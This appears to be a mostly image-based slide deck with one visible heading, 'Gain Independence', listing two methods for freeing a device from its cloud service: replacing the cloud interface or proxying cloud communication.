















#### **Gain Independence**



Two methods:

- **Replacing** the cloud interface
- **Proxy** cloud communication





